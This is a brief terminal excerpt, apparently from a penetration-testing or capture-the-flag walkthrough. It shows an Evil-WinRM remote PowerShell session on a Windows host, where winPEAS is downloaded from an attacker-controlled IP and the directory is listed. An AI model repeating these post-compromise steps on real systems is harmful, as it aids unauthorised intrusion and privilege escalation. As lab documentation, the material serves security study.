 *Evil-WinRM* PS C:\Users\alcibiades\Documents>
*Evil-WinRM* PS C:\Users\alcibiades\Documents> Invoke-WebRequest -Uri http://10.10.16.6/Auto/winPEASx64.exe -OutFile winpeas.exe
*Evil-WinRM* PS C:\Users\alcibiades\Documents> ls
Directory: C:\Users\alcibiades\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/23/2024 4:04 PM 2387456 winpeas.exe
*Evil-WinRM* PS C:\Users\alcibiades\Documents>